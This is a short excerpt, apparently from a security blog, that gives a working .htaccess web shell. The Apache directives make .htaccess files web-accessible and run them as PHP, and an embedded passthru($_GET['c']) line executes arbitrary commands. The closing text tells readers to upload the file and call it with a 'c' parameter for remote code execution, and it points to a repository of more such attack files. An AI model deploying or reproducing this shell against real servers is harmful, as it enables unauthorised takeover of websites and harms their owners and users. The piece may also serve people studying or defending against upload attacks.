 03

04 # Override default deny rule to make .htaccess file accessible over web

05 <Files ~ "^\.ht">

06 Order allow,deny

07 Allow from all

08 </Files>

09

10 # Make .htaccess file be interpreted as php file. This occur after apache has interpreted

11 # the apache directoves from the .htaccess file

12 AddType application/x-httpd-php .htaccess

13

14 ###### SHELL ###### <?php echo "\n";passthru($_GET['c']." 2>&1"); ?>###### LLEHS ######

Simply upload the preferred shell as a .htaccess file and then visit the .htaccess file via the url http://domain/path/.htaccess?c=command for remote code execution. The collection of attack files are collectively accessible from my github htshells repository.